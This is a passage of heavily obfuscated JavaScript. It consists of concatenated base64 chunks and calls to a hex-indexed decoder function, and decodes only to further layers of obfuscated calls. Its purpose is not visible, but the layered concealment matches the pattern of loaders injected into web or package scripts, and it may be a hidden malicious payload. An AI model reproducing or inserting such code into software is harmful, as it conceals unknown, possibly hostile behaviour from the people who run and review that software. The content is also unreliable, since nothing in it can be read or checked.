JKJykrRygweDU2NywnaWZ'+_0x9399715z(0x2c9)+'MTg1LCdtOGxzJykrRygweDI0MiwncFkwU'+'ycpK0coMHg0MDMsJzcxXlMnKStHKDB4MW'+'JkLCdTQUwhJykrRygweDRjYiwncUBzcCc'+'pK0coMHg3NmMsJyFOXWUnKStHKDB4NmQ4'+'LCdwdnpUJykrRygweDFjOSwneSlEMycpK'+'0coMHgyNzIsJyFYeHQnKStHKDB4MjBlLC'+'dOWW45JykrRygweDM5MywncHZ6VCcpK0c'+'oMHg2MzUsJ0xAZDAnKStHKDB4NDg2LCdT'+'QUwhJykrRygweDNhYiwneHkyZCcpK0coM'+'HgzYzgsJ0l5JW4nKStHKDB4NjcxLCdtS3'+'NvJykrRygw')+(_0x9399715z(0x17a)+'DMnKStHKDB4NDFiLCdXemtiJykrRygweD'+'RmZCwnOTFXUicpK0coMHg2MDEsJyhMJk8'+'nKStHKDB4NzQzLCdpZmlAJykrRygweDY2'+'OCwnbUtzbycpK0coMHg1MTksJ3hsZVknK'+'StHKDB4NTQ3LCc0QnhFJykrRygweDc3Ni'+'wneSlEMycpK0coMHgyMjIsJ21Lc28nKSt'+_0x9399715z(0x176)+_0x9399715z(0x108)+'DB4M2I1LCdJYzI5JykrRygweDM5ZCwnZm'+'thUicpK0coMHgyZjcsJ05ZbjknKStHKDB'+'4Mzc5LCdDZUJKJykrRygweDQyMCwnQjNL'+'NycpK0coMHgyZGYsJzBtY3AnKStHKDB4N'+'Dc0LCdZeVdPJykrRygweDM3ZCwndClEZC'+'cpK0coMHg1NTcsJ2lmaUAnKStHKDB4NDE'+'1LCdkbF1rJykrRygweDZhMywnKEwmTycp'+'K0coMHg3MWMsJ0IzSzcnKSsoRygweDY0Z'+'iwnXnQ3UScpK0coMHgzOGQsJ1NWNmQnKS'+'tHKDB4NDBjLCc0QnhFJykrRygweDE2NCw'+_0x9399715z(0xfa)+'KDB4MmFjLCdTQUwhJykrRygweDYzOSwnb'+'ThscycpK0coMHg0MDQsJ2ZrYVInKStHKD'+'B4MjVjLCdVXVRIJykrRygweDZjNCwnWE5'+'wdCcpK0coMHgyNTUsJ2JdeWsnKStHKDB4'+'NTljLCdOMTVTJykrRygweDUzNCwnTjE1U'+'ycpK0coMHgyOGUsJ0NlQkonKStHKDB4M2'+_0x9399715z(0xfc)+'pK0coMHgzMzIsJzcxXlMnKStHKDB4NDll'+'LCdlcFhVJykrRygweDM0NSwnMG1jcCcpK'+_0x9399715z(0x2d1)+'deSXptJykr')+(_0x9399715z(0x244)+_0x9399715z(0x1c9)+'gweDFhOCwnW2VrXicpK0coMHg0ZjEsJ3k'+'pRDMnKStHKDB4NmI0LCdYTnB0JykrRygw'+'eDEzNSwnQjdzaCcpK0coMHg1OGIsJzkxV'+'1InKStHKDB4NDQ3LCdxQHNwJykrRygweD'+'cwZiwnVV1USCcpK0coMHg0MzUsJ204bHM'+_0x9399715z(0x285)+_0x9399715z(0x17d)+'StHKDB4NDNhLCdlcFhVJykrRygweDRhMC'+'wnYl15aycpK0coMHgzZWQsJ0IzSzcnKSt'+'HKDB4MWZlLCdOMTVTJykrRygweDJlZCwn'+'TjE1UycpK0coMHgzMzQsJ04xNVMnKStHK'+_0x9399715z(0x297)+'xlWScpK0coMHg1NzksJ3BxNWMnKStHKDB'+'4NTA0LCcmNUdKJykrRygweDMyNiwnU1Y2'+_0x9399715z(0x29d)+'DEzLCdMelBvJykrRygweDE2OCwnSW9Mci'+'cpK0coMHgxZDMsJ1l5V08nKStHKDB4NmE'+'1LCdZeVdPJykrRygweDUxNywnZmthUicp'+'K0coMHg1ZGQsJzkxV1InKStHKDB4MjNjL'+'CchTl1lJykrRygweDQ5ZCwnXkl6bScpK0'+'coMHg1MjYsJzBtY3AnKStHKDB4Njk1LCd'+_0x9399715z(0x1f6)+'MHgxZmYsJ05CdmEnKStHKDB4MmM0LCcwb'+'WNwJykrRygweDc0MiwnZGVCOCcpK0coMH'+_0x9399715z(0x22a)+_0x9399715z(0x1c3)+'ODcsJ2lmaUAnKStHKDB4MmM4LCdtS3NvJ'+'ykrRygweDQxMSwnQjNLNycpK0coMHg2YW'+'EsJ04xNVMn')+('KStHKDB4MjNiLCcwbWNwJykrRygweDE3M'+'SwnYl15aycpK0coMHgyYWUsJzcxXlMnKS'+'tHKDB4MzJhLCd4eTJkJykrRygweDNmMyw'+'nZmthUicpK0coMHg2NWMsJyFYeHQnKStH'+'KDB4NTk2LCdma2FSJykrRygweDMyMiwnV'+'kwmaicpK0coMHg3NTIsJ2lmaUAnKStHKD'+'B4MmQ2LCd5KUQzJykrRygweDczMiwnXkl'+'6bScpK0coMHg3MDUsJyY1R0onKStHKDB4'+'MmYxLCdYTnB0JykrRygweDZmZCwnVkwma'+'icpK0coMHg1ZWUsJ3h5MmQnKStHKDB4Mm'+'RhLCdedDdRJykrRygweDc1YiwnSGRzUCc'+'pK0coMHgyMzcsJ1d6a2InKStHKDB4Mjhk'+'LCcoTCZPJykrRygweDQ1NiwnYl15aycpK'+'0coMHg1YmEsJzBtY3AnKStHKDB4NjlmLC'+_0x9399715z(0x266)+'oMHg2ODcsJ0xAZDAnKStHKDB4NmJiLCdt'+_0x9399715z(0xbd)+'Hg2ZTQsJ3F0R3onKStHKDB4MmU3LCchWH'+'h0JykrRygweDJiNSwnV3prYicpK0coMHg'+'xOWYsJ2RlQjgnKStHKDB4NzBlLCcwbWNw'+_0x9399715z(0x21c)+'DIsJ3kpRDMnKStHKDB4MWJhLCdMQGQwJy'+'krRygweDNiZiwnW2VrXicpK0coMHgyMTU'+'sJ2lmaUAnKStHKDB4NWJjLCdMQGQwJykr'+_0x9399715z(0x167)+'2RsXWsnKStHKDB4MWM4LCdxZHZAJykrRy'+'gweDY4MCwnWXlXTycpK0coMHgxNmIsJ3F'+_0x9399715z(0xf2)+'eDczNiwnTjE1UycpK0coMHg3M2QsJyFYe'+'HQnKStHKDB4MjkyLCdtS3NvJykrRygweD'+_0x9399715z(0xd6))+('UScpK0coMHg3NGIsJ2JdeWsnKStHKDB4N'+'DUzLCcmNUdKJykrRygweDY4YywnTkJ2YS'+'cpK0coMHgyYTEsJ3h5MmQnKStHKDB4Mjd'+'mLCdedDdRJykrRygweDI5NiwnWXlXTycp'+'K0coMHgzOTYsJ1l5V08nKStHKDB4NzFiL'+'CdOMTVTJykrRygweDMwNSwnU0FMIScpK0'+'coMHgyNmQsJzcxXlMnKStHKDB4NjBhLCd'+'OMTVTJykrRygweDI0MSwncFkwUycpK0co'+'MHgzZDAsJ3h5MmQnKStHKDB4MzU0LCdOM'+'TVTJykrRygweDJhNCwnZGVCOCcpK0coMH'+'g2MGQsJ2JdeWsnKStHKDB4MjVmLCdJYzI'+_0x9399715z(0x18b)+_0x9399715z(0x16d)+'ykrRygweDY0YywnbUtzbycpK0coMHgyOG'+'IsJ1hOcHQnKStHKDB4MWU3LCdOQnZhJyk'+'rRygweDJiNiwncXRHeicpK0coMHgyNmIs'+_0x9399715z(0xca)+'ygweDcyOSwncWR2QCcpK0coMHg1ZDIsJz'+_0x9399715z(0x2c6)+_0x9399715z(0x14d)+'SzcnKStHKDB4NTM2LCdJeSVuJykrRygwe'+'DI3MSwnTjE1UycpK0coMHg2N2IsJ0x6UG'+'8nKStHKDB4NDM4LCdwcTVjJykrRygweDM'+'xZCwnQjNLNycpK0coMHgxNzgsJ1tla14n'+'KStHKDB4NmVjLCc0QnhFJykrRygweDFlM'+'CwnXnQ3UScpK0coMHgzZmQsJ204bHMnKS'+'tHKDB4NTIyLCchTl1lJykrRygweDFlZiw'+'ncHE1YycpK0coMHg3NDQsJzcxXlMnKStH'+_0x9399715z(0x177)+_0x9399715z(0x1d6)+_0x9399715z(0x152))+('ZUI4JykrRygweDM3OCwncUBzcCcpK0coM'+'Hg1MDksJ1d6a2InKStHKDB4NjZmLCdOWW'+'45JykrRygweDQ3NSwnWE5wdCcpK0coMHg'+_0x9399715z(0x28b)+'JykrRygweDU4MiwndClEZCcpK0coMHgyM'+'DIsJ0hkc1AnKStHKDB4NWY0LCdOQnZhJy'+'krRygweDZiMCwnNzFeUycpK0coMHg1N2Y'+_0x9399715z(0x142)+'RygweDc2ZSwnQ1U5dycpK0coMHg1NjQsJ'+'05CdmEnKStHKDB4NTdiLCchTl1lJykrRy'+_0x9399715z(0x1f7)+'BTCEnKStHKDB4NTk1LCdtS3NvJykrRygw'+'eDUyYiwnOTFXUicpK0coMHg0YmUsJ05Cd'+'mEnKStHKDB4NmNmLCdxdEd6JykrRygweD'+'FlZSwnTjE1UycpK0coMHgzNzEsJ15Jem0'+_0x9399715z(0x224)+_0x9399715z(0xdf)+'StHKDB4MWYwLCc0QnhFJykrRygweDMwOC'+'wneSlEMycpK0coMHgzOGUsJ3BZMFMnKSt'+'HKDB4NGVhLCd4eTJkJykrRygweDcwNiwn'+'WE5wdCcpK0coMHgxNWIsJ0ljMjknKStHK'+_0x9399715z(0x1af)+'wmaicpK0coMHg2MTcsJ15Jem0nKStHKDB'+'4Mjg1LCchWHh0JykrRygweDJlMywnTjE1'+'UycpK0coMHg1M2UsJ21Lc28nKSkrKEcoM'+'HgzZmUsJ0ljMjknKStHKDB4NDI0LCdZeV'+_0x9399715z(0x1a5)+'zY2MsJzRCeEUnKStHKDB4NDI5LCdJb0xy'+'JykrRygweDJjMSwnSW9McicpK0coMHgzY'+'zAsJ3hsZVknKStHKDB4NDMzLCd0KURkJy'+'krRygweDVl')+('ZCwnaWZpQCcpK0coMHg0YTYsJzBtY3AnK'+'StHKDB4MjA5LCdMQGQwJykrRygweDQ0Ni'+_0x9399715z(0x1be)+'HKDB4NjRkLCcoTCZPJykrRygweDZmOCwn'+_0x9399715z(0x2f5)+'DB4MTdhLCdxdEd6JykrRygweDZiZCwnbT'+'hscycpK0coMHg1OWQsJ2RlQjgnKStHKDB'+'4MzcyLCdeSXptJykrRygweDNjZSwnU0FM'+'IScpK0coMHg0NGUsJ1hOcHQnKStHKDB4N'+_0x9399715z(0x2e9)+'cpK0coMHg2NjIsJ1ZMJmonKStHKDB4NmI'+'zLCdVXVRIJykrRygweDQ3OSwnXXMqMycp'+'K0coMHg1N2EsJ0xAZDAnKStHKDB4NzRkL'+'CdbZWteJykrRygweDZmMCwneHkyZCcpK0'+'coMHgzYjMsJ0hkc1AnKStHKDB4NTNjLCd'+'WTCZqJykrRygweDNiNCwnNzFeUycpK0co'+'MHgzYzMsJ3B2elQnKStHKDB4MzAyLCdwc'+'TVjJykrRygweDYxOSwneGxlWScpK0coMH'+'g3MTIsJyFYeHQnKStHKDB4MjU2LCdOMTV'+'TJykrRygweDU1YiwncFkwUycpK0coMHg2'+'OTIsJ3h5MmQnKStHKDB4NTdkLCdXemtiJ'+_0x9399715z(0x12f)+'EsJ2JdeWsnKStHKDB4NmJjLCd0KURkJyk'+_0x9399715z(0x272)+'J2VwWFUnKStHKDB4NDhhLCdTVjZkJykrR'+_0x9399715z(0x160)+'JdeWsnKStHKDB4NTNhLCdedDdRJykrRyg'+'weDVlZiwncWR2QCcpK0coMHg0NGEsJ2lm'+_0x9399715z(0x291)+'DM3ZSwneSlEMycpK0coMHg2NjEsJ2RsXW'+'snKStHKDB4')+('MWQ4LCdDVTl3JykrRygweDQwNywnbUtzb'+'ycpK0coMHg0YTEsJ2RsXWsnKStHKDB4Nz'+_0x9399715z(0x148)+_0x9399715z(0x182)+_0x9399715z(0x1b1)+'0coMHg1ZmIsJ1tla14nKStHKDB4Mjc4LC'+_0x9399715z(0x27b)+'oMHg2NDAsJzRCeEUnKStHKDB4NDg1LCcm'+'NUdKJykrRygweDZhZSwnV3prYicpK0coM'+'HgyODEsJ05ZbjknKStHKDB4NDkxLCdtOG'+'xzJykrRygweDIxOSwndClEZCcpK0coMHg'+'xM2YsJ3B2elQnKStHKDB4MjYyLCdma2FS'+'JykrRygweDVjZiwnZXBYVScpK0coMHgyZ'+'jksJ21Lc28nKStHKDB4NTUzLCd4eTJkJy'+_0x9399715z(0x1d5)+_0x9399715z(0x2d3)+'RygweDNlMSwnU1Y2ZCcpK0coMHgyMzMsJ'+_0x9399715z(0x1b0)+'gweDM1MCwnIVh4dCcpK0coMHgzMTUsJyF'+'OXWUnKStHKDB4MWFjLCdlcFhVJykrRygw'+'eDU0NiwnWXlXTycpK0coMHg1YjcsJyY1R'+'0onKStHKDB4MTZhLCdbZWteJykrRygweD'+_0x9399715z(0x26f)+'nKStHKDB4NDQ1LCdIZHNQJykrRygweDQ0'+_0x9399715z(0x1c0)+_0x9399715z(0x2ef)+'wnU0FMIScpK0coMHg1ZmUsJyY1R0onKSt'+'HKDB4MzEzLCdtOGxzJykrRygweDE5NCwn'+'ZXBYVScpK0coMHg0MGEsJ3h5MmQnKStHK'+'DB4NWMzLCdWTCZqJykrRygweDcyNiwnQ1'+'U5dycpK0co')+('MHg1OWIsJ05ZbjknKStHKDB4NTVhLCdwW'+'TBTJykrRygweDQ0ZiwncFkwUycpK0coMH'+'g0Y2YsJ0ljMjknKStHKDB4Nzg2LCdlcFh'+_0x9399715z(0x1b3)+_0x9399715z(0x175)+'ykrRygweDc2MCwnIVh4dCcpK0coMHg1MT'+'MsJ1NWNmQnKStHKDB4NGEzLCdwcTVjJyk'+'rRygweDNkYiwndClEZCcpK0coMHg1OTMs'+'JyFOXWUnKStHKDB4NGY5LCdwWTBTJykrR'+_0x9399715z(0x226)+'hMJk8nKStHKDB4NjhiLCdWTCZqJykrRyg'+_0x9399715z(0x174)+_0x9399715z(0x1d8)+'DQ3MiwncHZ6VCcpK0coMHg2MjMsJ3kpRD'+'MnKStHKDB4NjVkLCdVXVRIJykrRygweDU'+'2MCwnXkl6bScpK0coMHg2MjYsJ15Jem0n'+_0x9399715z(0x253)+'SwnbUtzbycpK0coMHgxNWEsJyFOXWUnKS'+'tHKDB4NjUyLCdIZHNQJykrRygweDZlYSw'+_0x9399715z(0x12a)+'KDB4NmRiLCdma2FSJykrRygweDY0NywnZ'+'GxdaycpK0coMHgxOWUsJ3F0R3onKStHKD'+_0x9399715z(0x118)+'XUicpK0coMHg1ZTgsJ1ZMJmonKStHKDB4'+'MjhmLCdYTnB0JykrRygweDY1ZiwnMG1jc'+'CcpK0coMHg1NWQsJ05CdmEnKStHKDB4NT'+'I4LCdtOGxzJykrRygweDcwZCwnXXMqMyc'+'pK0coMHg2OWEsJ3FkdkAnKStHKDB4NmE3'+'LCdCN3NoJykrRygweDQ5MywnW2VrXicpK'+'0coMHgyYzcsJ3BZMFMnKStHKDB4NzBiLC'+'dJb0xyJykr')+('RygweDFhZiwncWR2QCcpK0coMHgyN2IsJ'+'150N1EnKStHKDB4NWRiLCdiXXlrJykrRy'+'gweDExYiwnU0FMIScpK0coMHg2ZTAsJ20'+_0x9399715z(0x24a)+'eDEzMywnQjdzaCcpK0coMHg0ZTAsJ2RlQ'+'jgnKStHKDB4MWRkLCdxdEd6JykrRygweD'+_0x9399715z(0xde)+'nKStHKDB4NDcxLCdIZHNQJykrRygweDMx'+_0x9399715z(0x12d)+'StHKDB4MTI0LCdXemtiJykrRygweDVmOS'+'wnaWZpQCcpK0coMHgxNjAsJ2RlQjgnKSt'+'HKDB4NmYzLCdpZmlAJykrRygweDY2MCwn'+_0x9399715z(0x189)+'DB4MmYyLCd5KUQzJykrRygweDU2YiwnVk'+_0x9399715z(0x2b0)+'4NWNiLCdCM0s3JykrRygweDM0ZSwnQ1U5'+'dycpK0coMHg1NmYsJ2JdeWsnKStHKDB4M'+_0x9399715z(0x263)+_0x9399715z(0x125)+_0x9399715z(0x2ca)+'K0coMHgxMmUsJ1VdVEgnKStHKDB4NzVlL'+_0x9399715z(0x2a3)+_0x9399715z(0x196)+'DZUJKJykrRygweDMwMCwnSW9McicpK0co'+_0x9399715z(0x17e)+_0x9399715z(0xda)+'gxZjcsJ1NBTCEnKStHKDB4NWY1LCdkbF1'+'rJykrRygweDY1OCwnSWMyOScpK0coMHgx'+_0x9399715z(0xe6)+'ykrRygweDcxNiwnNzFeUycpK0coMHg0OT'+'IsJ1ZMJmon')+('KStHKDB4NGU2LCdpZmlAJykrRygweDFmM'+'iwncHE1YycpK0coMHgzN2MsJ04xNVMnKS'+'tHKDB4MzUzLCdpZmlAJykpKyhHKDB4MmQ'+_0x9399715z(0x143)+'K0coMHg2M2UsJ1l5V08nKStHKDB4NjY1L'+'CdMQGQwJykrRygweDRjMywnaWZpQCcpK0'+'coMHgxM2MsJ1ZMJmonKStHKDB4MTJkLCd'+'4bGVZJykrRygweDQ2MCwneGxlWScpK0co'+_0x9399715z(0x1ba)+_0x9399715z(0x1f2)+'gzZjYsJ05ZbjknKStHKDB4MzM4LCc5MVd'+'SJykrRygweDY0MSwndClEZCcpK0coMHgz'+'OTIsJ1NWNmQnKStHKDB4MjllLCdCM0s3J'+_0x9399715z(0x115)+'IsJ3BZMFMnKStHKDB4MmEyLCdwdnpUJyk'+'rRygweDVlYiwncHE1YycpK0coMHgzYmIs'+'J2RsXWsnKStHKDB4NmQ5LCdxQHNwJykrR'+_0x9399715z(0x211)+'hMJk8nKStHKDB4MmE5LCdwdnpUJykrRyg'+'weDcyNywncFkwUycpK0coMHg1OGQsJ05C'+_0x9399715z(0x1c2)+'DZjZSwnWXlXTycpK0coMHg2YTgsJ1NBTC'+'EnKStHKDB4NzM5LCcwbWNwJykrRygweDY'+'yYiwnJjVHSicpK0coMHg2NmQsJ3F0R3on'+'KStHKDB4NDM2LCcwbWNwJykrRygweDQxY'+'ywnVkwmaicpK0coMHgyYjMsJyhMJk8nKS'+'tHKDB4NTRkLCdtOGxzJykrRygweDU3Miw'+'nZXBYVScpK0coMHg0M2UsJ3FkdkAnKStH'+'KDB4MjJhLCdtS3NvJykrRygweDVlMCwnX'+'kl6bScpK0coMHgyOWMsJ0hkc1AnKStHKD'+'B4NjI4LCdJ')+('eSVuJykrRygweDJhOCwnIVh4dCcpK0coM'+'Hg2N2EsJ150N1EnKStHKDB4NDU1LCdeSX'+'ptJykrRygweDZiMSwnMG1jcCcpK0coMHg'+'xNDQsJyhMJk8nKStHKDB4NzdhLCdedDdR'+'JykrRygweDJkZSwnSXklbicpK0coMHg1Y'+_0x9399715z(0x2be)+_0x9399715z(0x10f)+'sJ3F0R3onKStHKDB4MjBkLCdCN3NoJykr'+'RygweDU1ZiwncHZ6VCcpK0coMHg3NzMsJ'+_0x9399715z(0x203)+'gweDFmNSwncXRHeicpK0coMHg2Y2EsJ3B'+'2elQnKStHKDB4MTQ4LCdDZUJKJykrRygw'+_0x9399715z(0x287)+'08nKStHKDB4MWIxLCdwdnpUJykrRygweD'+_0x9399715z(0x250)+'nKStHKDB4NmFkLCdWTCZqJykrRygweDJi'+_0x9399715z(0xff)+'StHKDB4MTE3LCdxQHNwJykrRygweDE0OS'+'wnV3prYicpK0coMHgyNGUsJ2RlQjgnKSt'+_0x9399715z(0x1aa)+'W2VrXicpK0coMHgxOGUsJ1ZMJmonKStHK'+'DB4NDY5LCdkZUI4JykrRygweDE5YywnQ2'+'VCSicpK0coMHg1ZWMsJ1NWNmQnKStHKDB'+'4Nzg3LCdCM0s3JykrRygweDE2ZCwnZXBY'+'VScpK0coMHgzYzcsJ0NlQkonKStHKDB4N'+'TU1LCdwcTVjJykrRygweDZkZiwneHkyZC'+_0x9399715z(0x2e1)+'iLCd4bGVZJykrRygweDFjMCwnaWZpQCcp'+'K0coMHg2YjYsJ2ZrYVInKStHKDB4NWI2L'+'Cc5MVdSJykrRygweDMxNCwnKEwmTycpK0'+'coMHgxMzgs')+('J3hsZVknKStHKDB4Mzc3LCcoTCZPJykrR'+_0x9399715z(0x26d)+'IzSzcnKStHKDB4NGEyLCdDZUJKJykrRyg'+'weDU5ZSwnTHpQbycpK0coMHgxYTksJ3kp'+_0x9399715z(0x1a1)+'DZkYSwnQjdzaCcpK0coMHgxZjksJ204bH'+'MnKStHKDB4MmIxLCdxZHZAJykrRygweDc'+'3ZSwnQ1U5dycpK0coMHg1NDAsJ2RlQjgn'+'KStHKDB4MjQ2LCdJb0xyJykrRygweDYwY'+'iwnIVh4dCcpK0coMHgyMDcsJ3h5MmQnKS'+'tHKDB4MjliLCcmNUdKJykrRygweDNmNSw'+_0x9399715z(0x181)+'KDB4MzNkLCdTVjZkJykrRygweDVkOSwnS'+_0x9399715z(0x1fb)+'B4NThlLCd4eTJkJykrRygweDUyOSwnMG1'+'jcCcpK0coMHg0NGMsJ2VwWFUnKStHKDB4'+'MzIzLCdMQGQwJykrRygweDI2ZiwnOTFXU'+'icpK0coMHgzMjgsJ204bHMnKStHKDB4ND'+'VjLCdOMTVTJykrRygweDVlNSwnJjVHSic'+'pK0coMHg1ZTksJ1hOcHQnKStHKDB4NGE3'+_0x9399715z(0x2d5)+'0coMHgzYWEsJ3BxNWMnKStHKDB4M2QxLC'+'d5KUQzJykrRygweDJmOCwnZmthUicpK0c'+'oMHg3MWYsJ0IzSzcnKStHKDB4NzZiLCdY'+'TnB0JykrRygweDJlOCwnXnQ3UScpK0coM'+'HgzZjgsJ0IzSzcnKSsnSl0nKSxjW0coMH'+'gyNmMsJ1NWNmQnKV09ZnVuY3Rpb24ocSx'+_0x9399715z(0xfe)+'LCdTVjZkJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHErcjt9LGNbRygweDJkMywnWX'+_0x9399715z(0x22b))+('KDB4MzM5LCdxZHZAJykrJ3MvJyxjW0coM'+'HgzOGIsJ0ljMjknKV09RygweDEyNSwnSW'+'MyOScpK0coMHg3NGMsJ2ZrYVInKStHKDB'+_0x9399715z(0x1ec)+'bycpK0coMHg3NjUsJ2JdeWsnKStHKDB4N'+'jM2LCdVXVRIJykrRygweDFiNCwnIU5dZS'+'cpK0coMHgzMmQsJ2VwWFUnKStHKDB4NDI'+'yLCdpZmlAJykrRygweDNiYywnZmthUicp'+'K0coMHg1NzMsJ05CdmEnKStHKDB4NDA1L'+'Cc5MVdSJykrRygweDY1NSwnTEBkMCcpK0'+'coMHgyYmMsJ2lmaUAnKStHKDB4MzJlLCd'+_0x9399715z(0x2c2)+_0x9399715z(0x1f8)+'mtiJykrRygweDE2ZiwnZGVCOCcpK0coMH'+'g2MWUsJ05CdmEnKStHKDB4MmEzLCdTQUw'+'hJykrRygweDJlMCwnXXMqMycpK0coMHg1'+'MWUsJ0NlQkonKStHKDB4MjUzLCd4eTJkJ'+'ykrRygweDI5NywnOTFXUicpK0coMHgyMm'+_0x9399715z(0xc0)+'rRygweDFmNCwnTlluOScpK0coMHgyMzks'+'J0l5JW4nKStHKDB4NTRiLCcoTCZPJykrR'+_0x9399715z(0x286)+_0x9399715z(0x172)+'weDMxYiwnSWMyOScpK0coMHg1NTQsJ150'+'N1EnKStHKDB4NDk4LCc0QnhFJykrRygwe'+'DFiOSwnU1Y2ZCcpK0coMHgxNDUsJ3Fkdk'+'AnKStHKDB4MTVkLCdtS3NvJykrRygweDZ'+_0x9399715z(0x1f9)+'KStHKDB4MTk1LCdJeSVuJykrRygweDE3Y'+_0x9399715z(0x19a)+'tHKDB4MzRh')+(_0x9399715z(0x1fd)+'0coMHg0ZTMsJ0NVOXcnKStHKDB4MzE5LC'+_0x9399715z(0x2e5)+'oMHg2Y2QsJ3FkdkAnKStHKDB4MzQ2LCdJ'+_0x9399715z(0x123)+'HgzOTcsJ1NBTCEnKStHKDB4M2VjLCdJYz'+'I5JykrRygweDc3MiwncXRHeicpK0coMHg'+'0NTAsJ3kpRDMnKStHKDB4MmYzLCdJeSVu'+'JykrRygweDFkNywnQjdzaCcpK0coMHgyM'+'zIsJ2JdeWsnKStHKDB4MzBmLCdJb0xyJy'+'krRygweDJmMCwncHE1YycpK0coMHg2MmQ'+'sJ2lmaUAnKStHKDB4NTFjLCdiXXlrJykr'+'RygweDIzNiwnVkwmaicpK0coMHg3NzQsJ'+_0x9399715z(0x18a)+'gweDcxZSwnNEJ4RScpK0coMHg1MTIsJ3F'+'kdkAnKStHKDB4NjMwLCdIZHNQJykrRygw'+'eDFmMSwnNEJ4RScpK0coMHgxNjEsJ1d6a'+'2InKStHKDB4MzU2LCdbZWteJykrRygweD'+_0x9399715z(0x2a5)+'nKStHKDB4M2Q5LCcoTCZPJykrRygweDQ5'+'OSwnVkwmaicpK0coMHg3NWMsJ1tla14nK'+'StHKDB4NWNjLCdOWW45JykrRygweDVmMy'+'wnbThscycpK0coMHg3NTksJ3hsZVknKSt'+'HKDB4NjA0LCddcyozJykrRygweDNhNCwn'+_0x9399715z(0x1ff)+'DB4MmJmLCdpZmlAJykrRygweDMzNywnQj'+'dzaCcpK0coMHgzNmIsJ05CdmEnKStHKDB'+'4NWVhLCdwcTVjJykrRygweDUwMywnbUtz'+'bycpK0coMHgxZTQsJ1d6a2InKStHKDB4N'+'TA1LCdkZUI4JykrRygweDEwZCwneHkyZC'+_0x9399715z(0x1d2))+('NjcsJ0NVOXcnKStHKDB4NmE2LCdTQUwhJ'+'ykrRygweDQ0OSwnXkl6bScpK0coMHg1Zm'+'YsJ1d6a2InKStHKDB4NjA5LCdMelBvJyk'+'rRygweDVhZiwncHE1YycpK0coMHg1ODks'+'JzBtY3AnKStHKDB4MjI3LCdTQUwhJykrR'+'ygweDRjMCwnQ1U5dycpK0coMHgyODgsJy'+'Y1R0onKStHKDB4NDUyLCdJeSVuJykrRyg'+_0x9399715z(0xdc)+_0x9399715z(0x19d)+'DE5MywnbUtzbycpK0coMHg1YzQsJzcxXl'+_0x9399715z(0x2a8)+'1NCwneGxlWScpK0coMHgxNTksJ3BZMFMn'+'KStHKDB4Mjg2LCdeSXptJykrRygweDUwY'+'ywnQjdzaCcpK0coMHg1NzQsJ2RlQjgnKS'+'tHKDB4MTNiLCc5MVdSJykrRygweDRkMiw'+_0x9399715z(0x1cb)+'KDB4MjA2LCcmNUdKJykrRygweDE1ZSwnK'+'EwmTycpK0coMHgyMDUsJ0hkc1AnKStHKD'+'B4MWRmLCdtOGxzJykrRygweDExZCwnZmt'+'hUicpK0coMHgxNjcsJyY1R0onKStHKDB4'+'NTMzLCdwWTBTJykrRygweDM0MywnW2VrX'+_0x9399715z(0x227)+'FkLCdMelBvJykrRygweDYzZiwnZXBYVSc'+'pK0coMHgxMTksJ05CdmEnKStHKDB4NTI1'+'LCdMelBvJykrRygweDc2NiwncHE1YycpK'+'0coMHgxNmMsJ0lvTHInKStHKDB4MzU4LC'+_0x9399715z(0x2a1)+'oMHg0YmQsJ1VdVEgnKStHKDB4MjI0LCcm'+'NUdKJykrRygweDUzYiwndClEZCcpK0coM'+'HgxZGIsJzBtY3AnKStHKDB4M2M1LCdtS3'+_0x9399715z(0x1cc))+(_0x9399715z(0xf1)+'3onKStHKDB4NWEwLCdMelBvJykrRygweD'+'ZkNywnSWMyOScpK0coMHgyYzYsJ1hOcHQ'+'nKStHKDB4NTk4LCd4eTJkJykrRygweDcw'+_0x9399715z(0x1b9)+'StHKDB4Njc5LCdMQGQwJykrRygweDIyNi'+_0x9399715z(0x14b)+_0x9399715z(0x223)+'SW9McicpK0coMHg1NTEsJ15Jem0nKStHK'+_0x9399715z(0x22f)+'VCOCcpK0coMHgxZTUsJ3BxNWMnKStHKDB'+'4MTg5LCdwWTBTJykrRygweDQ2OCwneHky'+'ZCcpK0coMHg1OTksJ0NVOXcnKStHKDB4M'+'TI2LCdCN3NoJykrRygweDE4YiwnTHpQby'+'cpK0coMHg2ZGUsJ3BxNWMnKStHKDB4NmJ'+'lLCcwbWNwJykrRygweDczMywnbUtzbycp'+_0x9399715z(0x222)+'CdWTCZqJykrRygweDE0NiwnZmthUicpK0'+'coMHg1ZDUsJ21Lc28nKStHKDB4NTkyLCd'+'TVjZkJykrRygweDU4OCwnZXBYVScpK0co'+'MHgxY2QsJ0lvTHInKStHKDB4MWY2LCdMQ'+_0x9399715z(0x198)+'g1MzEsJ204bHMnKStHKDB4MjI5LCddcyo'+'zJykrRygweDYzZCwnbUtzbycpK0coMHg2'+'NzUsJ204bHMnKStHKDB4MzIwLCdeSXptJ'+'ykrRygweDNlMCwnV3prYicpK0coMHgzMj'+_0x9399715z(0x213)+'rRygweDYxMSwnIU5dZScpK0coMHg0Nzgs'+'J1VdVEgnKStHKDB4NWY2LCcwbWNwJykrR'+_0x9399715z(0xc2)+'hOcHQnKStH')+('KDB4MjBhLCdxZHZAJykrRygweDM2OCwnc'+'HZ6VCcpK0coMHg0ZWYsJ2RsXWsnKStHKD'+'B4NjI1LCd5KUQzJykrRygweDU0ZiwnIVh'+'4dCcpK0coMHg3MjIsJyFOXWUnKStHKDB4'+'Njg5LCdeSXptJykrRygweDZhZiwnSXklb'+_0x9399715z(0x193)+'c1LCdDVTl3JykrRygweDFjNCwnMG1jcCc'+_0x9399715z(0x19f)+_0x9399715z(0x1d1)+'0coMHg1NGMsJ0lvTHInKSsoRygweDFjNy'+'wnMG1jcCcpK0coMHgzZTMsJ05CdmEnKSt'+'HKDB4Mjk0LCcoTCZPJykrRygweDMyYywn'+_0x9399715z(0x13f)+'DB4NGJhLCdCM0s3JykrRygweDE4ZCwnXX'+'MqMycpK0coMHg0NTgsJ2RlQjgnKStHKDB'+'4NTBiLCdxQHNwJykrRygweDVlNywnbUtz'+'bycpK0coMHg2NzQsJzRCeEUnKStHKDB4M'+_0x9399715z(0x170)+_0x9399715z(0xbe)+'4LCdxQHNwJykrRygweDYxNSwnWXlXTycp'+'K0coMHgxMGMsJ1tla14nKStHKDB4NDczL'+_0x9399715z(0x219)+_0x9399715z(0x1b2)+'WTCZqJykrRygweDRjNywnYl15aycpK0co'+'MHg0Y2QsJ0hkc1AnKStHKDB4NGI1LCd4b'+_0x9399715z(0x26e)+'g2NGIsJ3FkdkAnKStHKDB4MzQwLCdCN3N'+_0x9399715z(0x262)